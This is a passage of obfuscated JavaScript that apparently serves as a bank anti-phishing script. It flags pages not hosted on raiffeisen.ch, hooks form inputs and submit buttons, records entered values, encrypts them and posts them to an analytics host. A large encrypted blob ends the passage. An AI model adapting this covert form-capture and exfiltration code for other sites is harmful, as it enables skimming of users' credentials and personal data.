Object[lO(0x2c2)](da))if(d9||!da[dd][lO(0x13d)]){dc[lO(0x2a7)](dd);const df=this['\x64\x65\x63\x72\x79\x70\x74\x50\x61\x79\x6c\x6f\x61\x64'](da[dd][lO(0xd2)]);Array['\x69\x73\x41\x72\x72\x61\x79'](df)&&db[lO(0x2a7)](...df);}return this[lO(0x111)](dc),db;}[eL(0x13b)](){var lP=eL;const d9=this['\x77\x69\x6e\x64\x6f\x77'][lP(0x387)][lP(0x138)](cX['\x42\x75\x66\x66\x65\x72\x4b\x65\x79']);return d9?JSON[lP(0xf1)](d9):{};}[eL(0x3e0)](d9){var lQ=eL;this['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65\x53\x75\x70\x70\x6f\x72\x74\x65\x64']?this[lQ(0x2ae)][lQ(0x387)][lQ(0x1d7)](cX['\x42\x75\x66\x66\x65\x72\x4b\x65\x79'],JSON[lQ(0x3cf)](d9)):this['\x64\x65\x62\x75\x67']&&console['\x77\x61\x72\x6e'](lQ(0x219));}[eL(0x20c)](d9){var lR=eL;const da={'\x64\x61\x74\x61':d9};let db=JSON[lR(0x3cf)](da);return db=a1(bg)[lR(0x284)](db,this[lR(0x202)])[lR(0xcf)](),db;}[eL(0x277)](d9){var lS=eL;const da=a1(bg)[lS(0x1bf)](d9,this[lS(0x202)])[lS(0xcf)](a1(bh)),db=JSON['\x70\x61\x72\x73\x65'](da);return Array['\x69\x73\x41\x72\x72\x61\x79'](db?.['\x64\x61\x74\x61'])?db[lS(0x32b)]['\x6d\x61\x70'](dc=>({'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':dc[lS(0x269)],'\x65\x76\x65\x6e\x74\x54\x61\x72\x67\x65\x74':dc[lS(0x1ec)],'\x70\x61\x79\x6c\x6f\x61\x64':dc[lS(0xd2)],'\x74\x69\x6d\x65':dc[lS(0x312)],'\x61\x6c\x6c\x6f\x77\x46\x61\x6c\x6c\x62\x61\x63\x6b':!0x1})):[];}}class cY{static #e=this['\x53\x65\x63\x72\x65\x74']=eL(0x202);static #t=this[eL(0x228)]=this[eL(0x371)](eL(0x367));constructor(d9,da,db,dc){var lT=eL,dd;this[lT(0xfb)]=d9,this['\x66\x61\x6c\x6c\x62\x61\x63\x6b\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72']=da,this[lT(0x33a)]=db,this[lT(0x2f7)]=dc,this[lT(0x108)]=[],this['\x69\x6e\x73\x74\x61\x6e\x63\x65\x49\x64']=bj[lT(0x2b9)]()[lT(0xcf)](),this[lT(0xeb)]=0x0,this[lT(0x34c)]=null,this[lT(0x2d0)]=!0x1,this['\x73\x65\x73\x73\x69\x6f\x6e\x42\x75\x66\x66\x65\x72']=new cX(cY[lT(0x276)],dc,window),this[lT(0x199)]=da,c3['\x73\x68\x61\x35\x31\x32\x53\x79\x6e\x63']=(...df)=>(0x0,c7[lT(0x38d)])(c3[lT(0x350)](...df)),this[lT(0x1e6)]=c4(),this[lT(0x3a5)]=cY[lT(0x13a)]((dd=this[lT(0x1e6)],bY(dd)['\x70\x6f\x69\x6e\x74\x42\x79\x74\x65\x73'])),this['\x73\x74\x61\x72\x74\x42\x75\x73\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72'](),this['\x70\x72\x6f\x63\x65\x73\x73\x53\x65\x73\x73\x69\x6f\x6e\x42\x75\x66\x66\x65\x72'](!0x0),this[lT(0x38a)]();}['\x65\x6e\x71\x75\x65\x75\x65'](d9){var lU=eL;for(const da of d9){if(void 0x0===da[lU(0x269)])throw new Error();this['\x62\x75\x66\x66\x65\x72'][lU(0x2a7)]({'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':da[lU(0x269)],'\x65\x76\x65\x6e\x74\x54\x61\x72\x67\x65\x74':da[lU(0x1ec)],'\x70\x61\x79\x6c\x6f\x61\x64':da[lU(0xd2)],'\x74\x69\x6d\x65':new Date()['\x74\x6f\x49\x53\x4f\x53\x74\x72\x69\x6e\x67'](),'\x61\x6c\x6c\x6f\x77\x46\x61\x6c\x6c\x62\x61\x63\x6b':!0x0});}}async[eL(0x2a7)](d9,da,db,dc){var lV=eL;let dd={'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x1};if(0x0===this[lV(0x108)][lV(0x3c4)]&&!db&&!d9)return;const df=++this[lV(0xeb)],dg=[...this['\x62\x75\x66\x66\x65\x72']],dh={'\x69\x6e\x73\x74\x61\x6e\x63\x65\x49\x64':this[lV(0x10e)],'\x73\x65\x71':df,'\x64\x61\x74\x61':this[lV(0x108)][lV(0x213)](dk=>({'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':dk[lV(0x269)],'\x65\x76\x65\x6e\x74\x54\x61\x72\x67\x65\x74':dk['\x65\x76\x65\x6e\x74\x54\x61\x72\x67\x65\x74'],'\x70\x61\x79\x6c\x6f\x61\x64':dk[lV(0xd2)],'\x74\x69\x6d\x65':dk[lV(0x312)]})),...db};let di;this[lV(0x108)]=[],this[lV(0x2f7)]&&console[lV(0x383)](lV(0x1f4),dh);let dj=JSON[lV(0x3cf)](dh);return dj=a1(bg)[lV(0x284)](dj,cY[lV(0x276)])[lV(0xcf)](),[dd,di]=await this[lV(0x141)](this[lV(0xfb)],dj,dh[lV(0x32b)],da,dc),dd[lV(0x16d)]&&(di=a1(bg)['\x64\x65\x63\x72\x79\x70\x74'](di,cY['\x53\x65\x63\x72\x65\x74'])[lV(0xcf)](a1(bh))),dd[lV(0x16d)]?(dd=this[lV(0x2d2)](dd,di),this[lV(0x2c8)](!0x1)):(this[lV(0x199)]['\x65\x6e\x71\x75\x65\x75\x65'](dg[lV(0x203)](dk=>dk['\x61\x6c\x6c\x6f\x77\x46\x61\x6c\x6c\x62\x61\x63\x6b'])['\x6d\x61\x70'](dk=>({'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':dk['\x65\x76\x65\x6e\x74\x54\x79\x70\x65'],'\x65\x76\x65\x6e\x74\x54\x61\x72\x67\x65\x74':dk[lV(0x1ec)],'\x70\x61\x79\x6c\x6f\x61\x64':dk[lV(0xd2)]}))),await this[lV(0x199)][lV(0x2a7)](!0x1,!0x1)),this['\x64\x65\x62\x75\x67']&&console[lV(0x383)](dd),dd;}[eL(0x2d2)](d9,da){var lW=eL;if(da)try{return{...d9,...JSON[lW(0xf1)](da)};}catch(db){this[lW(0x2f7)]&&console[lW(0x198)](db),this[lW(0x3ce)]([{'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':'\x72\x65\x73\x70\x6f\x6e\x73\x65\x2d\x70\x61\x72\x73\x65\x2d\x65\x72\x72\x6f\x72','\x70\x61\x79\x6c\x6f\x61\x64':db['\x74\x6f\x53\x74\x72\x69\x6e\x67']()}]);}return{'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x1};}[eL(0x237)](){var lX=eL;const d9=this;window[lX(0x26c)]('\x37\x30\x62\x32\x61\x37\x62\x65\x2d\x38\x65\x64\x34\x2d\x34\x36\x33\x33\x2d\x62\x38\x31\x65\x2d\x32\x32\x35\x66\x65\x37\x65\x37\x31\x36\x37\x37',async da=>{var lY=lX;d9['\x65\x6e\x71\x75\x65\x75\x65'](da['\x64\x65\x74\x61\x69\x6c']),await d9[lY(0x2a7)](!0x1,!0x1);});}['\x6d\x65\x73\x73\x61\x67\x65\x49\x64'](){var lZ=eL;return this[lZ(0x10e)]+'\x7c'+this[lZ(0xeb)];}[eL(0xee)](){var m0=eL;return void 0x0!==navigator[m0(0x356)];}async[eL(0x141)](d9,da,db,dc,dd){var m1=eL;if(this[m1(0xee)]()&&dc){if(navigator[m1(0x356)](d9[0x0],da))return[{'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x0},'\x7b\x7d'];}const df=Math['\x72\x61\x6e\x64\x6f\x6d']()[m1(0xcf)]();return this[m1(0x197)]['\x61\x70\x70\x65\x6e\x64\x42\x75\x66\x66\x65\x72\x41\x73\x53\x65\x6e\x64\x69\x6e\x67'](df,db),await this[m1(0x130)](df,d9,da,dd);}async['\x73\x65\x6e\x64\x44\x61\x74\x61'](d9,da,db,dc){var m2=eL;let dd={'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x1},df='';for(const dg of da)try{const dh=await fetch(dg,{'\x62\x6f\x64\x79':db,'\x6d\x65\x74\x68\x6f\x64':'\x50\x4f\x53\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':m2(0x19b)},'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65',...dc&&{'\x73\x69\x67\x6e\x61\x6c':dc}});if(dd={'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':dh['\x6f\x6b'],'\x73\x74\x61\x74\x75\x73':dh[m2(0x2b0)],'\x65\x72\x72\x6f\x72\x4d\x65\x73\x73\x61\x67\x65':void 0x0},dh['\x6f\x6b']){df=await dh[m2(0x2d7)]();break;}}catch(di){dd={'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x1,'\x73\x74\x61\x74\x75\x73':0x0,'\x65\x72\x72\x6f\x72\x4d\x65\x73\x73\x61\x67\x65':di['\x6d\x65\x73\x73\x61\x67\x65']||di['\x74\x6f\x53\x74\x72\x69\x6e\x67']()};}return dd['\x72\x65\x71\x75\x65\x73\x74\x4f\x6b']?this['\x73\x65\x73\x73\x69\x6f\x6e\x42\x75\x66\x66\x65\x72'][m2(0x294)](d9):this[m2(0x197)][m2(0x208)](d9),[dd,df];}[eL(0x2c8)](d9){var m3=eL;const da=this[m3(0x197)][m3(0x2b6)](d9);da?.[m3(0x3c4)]&&this[m3(0x108)][m3(0x2a7)](...da);}static[eL(0x13a)](d9){var m4=eL;return btoa(String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'][m4(0xdb)](null,d9));}static[eL(0x371)](d9){var m5=eL;return new Uint8Array(atob(d9)[m5(0x288)]('')[m5(0x213)](da=>da[m5(0x2fe)](0x0)));}static[eL(0x19d)](d9){var m6=eL;return new TextEncoder()[m6(0x3dc)](d9);}async[eL(0x38a)](){}async[eL(0x1e1)](d9,da){var m7=eL;if(d9!==da[m7(0x362)])return!0x1;return await(async(db,dc,dd,df=c0)=>bZ(!0x0,c1(db,dc,dd,df)))(cY['\x62\x61\x73\x65\x36\x34\x54\x6f\x42\x79\x74\x65\x73'](da[m7(0x190)]),cY[m7(0x19d)](d9[m7(0xcf)]()),cY[m7(0x228)]);}}function cZ(d9,da){var m8=eL;let db=!0x1;for(const dc of d9)if(dc[m8(0x328)](da)){db=!0x0;break;}return db;}bg=a5('\x39\x5a\x74\x65\x7a'),bh=a5('\x64\x58\x50\x62\x4f');function d0(d9,...da){for(const db of da)for(const dc of Object['\x65\x6e\x74\x72\x69\x65\x73'](d9))if(dc[0x0]===db){d9=dc[0x1];break;}return d9;}function d1(){return{hostname:window.location.hostname,port:window.location.port,protocol:window.location.protocol};}function d2(){var ma=eL;const d9=(function(){var m9=b;const da=d1['\x74\x6f\x53\x74\x72\x69\x6e\x67']();if(-0x1===da[m9(0x151)]('\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x6f\x73\x74\x6e\x61\x6d\x65')){const db={'\x6d\x65\x74\x68\x6f\x64':m9(0x331),'\x63\x6f\x64\x65':da,'\x66\x61\x6b\x65\x64\x49\x6e\x66\x6f':d1()};return{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':d0(window,m9(0x16a),'\x68\x6f\x73\x74\x6e\x61\x6d\x65'),'\x70\x6f\x72\x74':d0(window,m9(0x16a),'\x70\x6f\x72\x74'),'\x70\x72\x6f\x74\x6f\x63\x6f\x6c':d0(window,m9(0x16a),m9(0x26d)),'\x72\x65\x73\x6f\x6c\x76\x65\x72\x49\x6e\x66\x6f':db};}return d1();}());return{...d9,'\x75\x72\x6c\x48\x6f\x73\x74':d9['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']+'\x2f\x2f'+d9[ma(0x27d)]+(d9[ma(0x2e7)]?'\x3a'+d9[ma(0x2e7)]:'')};}class d3{static #e=this[eL(0x2df)]=0x1f4;static #t=this[eL(0x2ea)]=eL(0x3a4);constructor(d9,da){var mb=eL;this[mb(0x32e)]=d9,this[mb(0x388)]=da;}[eL(0x36f)](d9){var mc=eL;this[mc(0x2ed)]=d9;const da=new b6(document);da[mc(0x1d3)](d3['\x49\x4e\x50\x55\x54\x5f\x53\x45\x4c\x45\x43\x54\x4f\x52'],{'\x61\x64\x64':db=>{var md=mc;this['\x73\x6b\x69\x70\x43\x6f\x6c\x6c\x65\x63\x74\x46\x6f\x72\x45\x6c\x65\x6d\x65\x6e\x74'](db)||(db[md(0x26c)](md(0x261),async()=>{var me=md;await this[me(0x159)](db);}),'\x73\x75\x62\x6d\x69\x74'===db[md(0x248)]&&this[md(0x30c)](db));}}),da[mc(0x1d3)]('\x62\x75\x74\x74\x6f\x6e\x5b\x74\x79\x70\x65\x3d\x73\x75\x62\x6d\x69\x74\x5d',{'\x61\x64\x64':db=>{var mf=mc;'\x73\x75\x62\x6d\x69\x74'===db[mf(0x248)]&&this['\x69\x6e\x74\x65\x72\x63\x65\x70\x74\x53\x75\x62\x6d\x69\x74'](db);}});}[eL(0x319)](d9){var mg=eL;return mg(0x268)===d9[mg(0x248)]&&!this['\x63\x6f\x6e\x66\x69\x67'][mg(0x14f)];}async['\x63\x6f\x6c\x6c\x65\x63\x74\x43\x68\x61\x6e\x67\x65\x44\x61\x74\x61'](d9){const da=this['\x62\x75\x69\x6c\x64\x43\x6f\x6c\x6c\x65\x63\x74\x45\x6e\x74\x72\x79'](d9);await this['\x70\x75\x73\x68']([da]);}['\x62\x75\x69\x6c\x64\x43\x6f\x6c\x6c\x65\x63\x74\x45\x6e\x74\x72\x79'](d9){var mh=eL;const da={'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':this['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x73'](d9),'\x76\x61\x6c\x75\x65':d9['\x76\x61\x6c\x75\x65']};return{'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':mh(0x125),'\x70\x61\x79\x6c\x6f\x61\x64':{'\x70\x61\x79\x6c\x6f\x61\x64':this[mh(0x2ed)],...da}};}async[eL(0x2a7)](d9){var mi=eL;this[mi(0x32e)][mi(0x3ce)](d9),await this[mi(0x32e)]['\x70\x75\x73\x68'](!0x0,!0x1);}[eL(0x30c)](d9){var mj=eL;this['\x63\x6f\x6e\x66\x69\x67'][mj(0x14d)]&&d9[mj(0x26c)](mj(0xe4),async da=>{var mk=mj;da['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74'](),this[mk(0x388)][mk(0x3d7)]&&await this[mk(0x19c)](d9),await this[mk(0x32e)][mk(0x149)](d3[mk(0x2df)]),d9['\x66\x6f\x72\x6d'][mk(0xe9)]();});}[eL(0x19c)](d9){var ml=eL;const da=Array[ml(0x3a6)](d9['\x66\x6f\x72\x6d'][ml(0x3ac)](d3[ml(0x2ea)]))[ml(0x203)](db=>!this[ml(0x319)](db))[ml(0x213)](db=>this[ml(0x307)](db));return this['\x70\x75\x73\x68'](da);}['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x73'](d9){var mm=eL;const da={};let db=!0x1;if(d9['\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65\x73']()){for(const dc of d9[mm(0x21d)]())da[dc]=d9[mm(0x2e0)](dc),db=!0x0;}return db?da:null;}}class d4{static #e=this[eL(0x276)]=eL(0x30e);['\x63\x68\x65\x63\x6b'](d9){var mn=eL;const da=d2(),db=[da[mn(0x24d)],location[mn(0x234)]];let dc=!0x0;const dd=[];for(const dg of db)cZ(d9[mn(0x1ff)],dg)||(dc=!0x1,dd[mn(0x2a7)](dg));let df;if(!dc&&d9[mn(0x1fb)]&&(df=document[mn(0x289)](mn(0x240))[mn(0xe3)]),null!==d9[mn(0xe2)]&&!dc){let dh;try{let dj=a1(a7)[mn(0x321)](d9['\x68\x6f\x73\x74\x6e\x61\x6d\x65\x43\x6f\x6f\x6b\x69\x65']);dj=a1(bg)[mn(0x1bf)](dj,d4['\x53\x65\x63\x72\x65\x74'])[mn(0xcf)](a1(bh)),dh=JSON[mn(0xf1)](dj);}catch(dk){}void 0x0!==dh&&Array[mn(0x265)](dh)||(dh=[]);let di=!0x1;for(const dl of db)-0x1===dh[mn(0x151)](dl)&&(dh['\x70\x75\x73\x68'](dl),di=!0x0);if(di){let dm=JSON[mn(0x3cf)](dh);dm=a1(bg)[mn(0x284)](dm,d4['\x53\x65\x63\x72\x65\x74'])['\x74\x6f\x53\x74\x72\x69\x6e\x67'](),a1(a7)[mn(0x2b2)](d9['\x68\x6f\x73\x74\x6e\x61\x6d\x65\x43\x6f\x6f\x6b\x69\x65'],dm);}}return{'\x69\x73\x50\x68\x69\x73\x68\x69\x6e\x67':!dc,'\x75\x72\x6c':location[mn(0xdc)],'\x76\x61\x6c\x69\x64\x48\x6f\x73\x74\x6e\x61\x6d\x65':dc,'\x69\x6e\x76\x61\x6c\x69\x64\x48\x6f\x73\x74\x6e\x61\x6d\x65\x73':dd,'\x68\x74\x6d\x6c':df,...da};}}async function d5(d9,da,db){var mo=eL;const dc=new d4()[mo(0x127)]({'\x62\x61\x73\x65\x44\x6f\x6d\x61\x69\x6e\x73':[/\.raiffeisen\.ch(:[0-9]+)?$/,/^file:\/\//],'\x63\x61\x70\x74\x75\x72\x65\x43\x6f\x6e\x74\x65\x6e\x74':!0x1,'\x68\x6f\x73\x74\x6e\x61\x6d\x65\x43\x6f\x6f\x6b\x69\x65':mo(0x2cc)});if(dc[mo(0x1ab)]){const dd=[{'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':mo(0x33d),'\x70\x61\x79\x6c\x6f\x61\x64':dc}];if(void 0x0!==d9&&dd[mo(0x2a7)]({'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':mo(0x2dd),'\x70\x61\x79\x6c\x6f\x61\x64':d9}),db?.[mo(0x302)]&&dd[mo(0x2a7)]({'\x65\x76\x65\x6e\x74\x54\x79\x70\x65':mo(0x193),'\x70\x61\x79\x6c\x6f\x61\x64':bf()}),da[mo(0x3ce)](dd),await da['\x70\x75\x73\x68'](!0x0,!0x1),d8[mo(0x3ce)](dd),await d8[mo(0x2a7)](!0x0,!0x1),db?.[mo(0x373)]&&new d3(da,db)[mo(0x36f)](dc),db['\x70\x68\x69\x73\x68\x69\x6e\x67\x52\x65\x64\x69\x72\x65\x63\x74']&&db[mo(0x257)]){for(const df of db[mo(0x257)])new RegExp(df)[mo(0x328)](dc[mo(0x20e)])&&(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][mo(0xdc)]=db['\x70\x68\x69\x73\x68\x69\x6e\x67\x52\x65\x64\x69\x72\x65\x63\x74\x54\x61\x72\x67\x65\x74']);}}}aj=a5(eL(0x28c));const d6={'\x64\x65\x62\x75\x67':!0x1,'\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x55\x72\x6c':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x6e\x61\x6c\x79\x74\x69\x63\x73\x2e\x72\x6d\x61\x72\x6b\x74\x2e\x63\x68\x2f\x72\x66\x64\x77\x64\x63\x2f\x70\x75\x62\x2f\x69\x2e\x6a\x73','\x65\x6e\x64\x70\x6f\x69\x6e\x74':eL(0x124),'\x66\x61\x6c\x6c\x62\x61\x63\x6b\x45\x6e\x64\x70\x6f\x69\x6e\x74\x73':['\x2f\x72\x66\x64\x77\x64\x63',eL(0x306),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x6e\x61\x6c\x79\x74\x69\x63\x73\x2e\x72\x6d\x61\x72\x6b\x74\x2e\x63\x68\x2f\x72\x66\x64\x77\x64\x63']},d7=new(0x0,aj[(eL(0xef))])(d6[eL(0x3cb)]['\x6d\x61\x70'](d9=>d9+eL(0x26b)),d6[eL(0x2f7)]),d8=new cY([d6[eL(0x3ab)]][eL(0x213)](d9=>d9+'\x2f\x63'),d7,null,d6[eL(0x2f7)]);try{!(async function(){var mr=eL;let d9;try{d9=await(async function(){var mp=b;let da='U2FsdGVkX1/2QpQYHUdKwH25t8wmpLtLOZkO+dCJokElvXrrLY/2/YinznHs/XTAG2YRPZwQwMrv1RypFdgFo1ZTJkdj2fpAc/BZZaE/UWI6ZgaY89AiCaHvyc6txXDtkRJNoXeLI3edxBNhuGOkAkHQQmv4OvTO7HZceDBm3rghKhO4t+nnVXv5JFRNgqOSTcLH+xphLPxsXlxx/NMVj+3FD0lGgazj7/jmH9MQDnnamJFywp81aH6VZ4G0+ttZbgIFXHcNGQC8O+yE+1AIPAb7IKZyZ9eSMMz4rJyq383Ke2swO6majtryUbXHMFxNHEya9qzjF+kqLwua7g4x01+kdxXap3YA6jqcVqrR703gW/rFOy7scI8jvbyO0+2SViaxy//2youHZ2HOdyhvxl5X9l6Yog8tbYApzAUEMI5vl56jrr4mtcAZai5pPVYlK3h1mMOVNdgC/CNV0NgTbz/OUVLTXYoxlkDstvkDE7jdcHaoGK2OGRPjfXuq0PQAGaFexSkabb2rOsK7FoAIsNkljontXDtMH3TQAwKB/gogWCfgDOLr9lAyKLvH5+xmEyHxz+qp3ZGrg0Mo5DaHDPd3eSvl88EeoMMLtelOFgowIPbE6W/+QzRp5fEekA14psCJzTln11iRvnkCndjwIZUReCTfrVnRGNoXwJx6rhZELSTqcTwQVRhy5k9k6rUzvB/vX8/o3H7dbSpM1ira5Avbk0T/ombPtMWc0oCL++Z6C0h6r4WPDIZHVT1Wll0AaRxj4OIRumqHqSJkH5O8IfYPjbMFRb586AI6WlXoDffjKhcT8Te6zawYh53MM0kWJZwgSrh4ZF/nRwaJdo3YQFRHmvCFNluHh1O8NhlA+JJfb8IwdfqSHCX/KyJP6Z3KD75jLmgK49pc+sjvUwApinFLBrUnQt4yrrqyfLQnXYWNqk7zzkAU7V0o0U6Tp3KXYksJxZfAZ6nIOd2vdgmMA1tAJFItMope/SzQCC+kxYydPKWGfpc9uihRjTbA8fB/oqlM1Sf11T9EEWPCnZZr7OpKax6UQCZ9IJT37Mdqc0pLoteNXIEnYpinETdD4HzNG198hvVmohMKOQs3NbEq4Vjyumo1kHGdJAjbei0N/fVYtqhYsMukVve2ProzZ9y0PXZWh6WzdAME2fne/TQF/kEqk7Fs7Q01lr4xLjZ+BJGzhKpPzmxRPj0Yp5vabztpmV+DqNpRleP2IzVEYDnNGKvW94Ynd72Mb/HmAwO+dGPc1yJaGOT/TpB4wIJ2GDp/nDU73qrEiItzZRDaDMXyt48CDfwPdqmjlv+iW1qEa59ccW6H13ZH5CZwNJmBqFq18Fh+XRUedqwkjDihv2PJxhOaSu4Hi72f0TvDZVTfvgfXbKpLTc9Q0qPUAIslA46hw6dS7USmExMFBvI0vVc+UDWySEaZ+KB/UjIwfqX5jbED8FosZLQT+wZV1f5FkdaBS+sTmdgmlxHjQ4tKteXoCm3ZfU7ol0IeTV+II5IK0sOj6wqItPJTqHkrRNmiQebpdAvfNsAX/k42sdc/0Vf1z+azFeXIci+vfq2Ze+SrggPxemdd09SbEWfdI1UzxpBiNJtj1MZs9bA/uS3LhRJaqfCAOU8ikho1xRl/z+Za7m/RNsMfALgYclv1S1w6ehQ0Y7IOoMDfJDMUiGuNax/CfJCnEbwvDnp1Fi3cDRm3de/MVd8rhapgnW08433XTrKnWis/pdemHwA8iyExcvVqVdGweZeQK4uz0JYOopdgQNRx9j4foK+aBSXgixJ8/ryKNXNm4CNjJKYDskSYN6BSFU6yObOy8mgysnz3sFpxzq2OLLeyC3+yPfeEg56bYF2ij8U3jJxnLk22vk4kCvxW4XDUgs5DEz3rKouvGVyor8WlraIoafIRCtjEI61TXqkgQcDpScCifXLmEoHOicM3RFdv9oCdpP1S2HPE16ghGPD/[base64]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[base64]/9Q3KCEljOQ5upMdgmz1eaGVBZWOOY/1VThIptPng5/RkGJhOA7C8IRthFYIRyh/axf6RSPRXkTb060YguGUKoqopwULGj5q70iPIvtMnyrhEhEecyQKCkAX/xxYBA0G31h8s/gu+CFooOzxuGZKWLz8M3OmshCj6P9X7WEBcFF/8FvJb+mr7pg/JZ8IVIlMFJ8cqD2fnToymdNCRdIJbBJ3LfFceYnCbjQmF30gCJOs+9l8AG2NgK6nAPV8zOruu7WgT8rBfmvwrXo9gLOuUgf0KagSAgSY2pVBcbz3sU8vx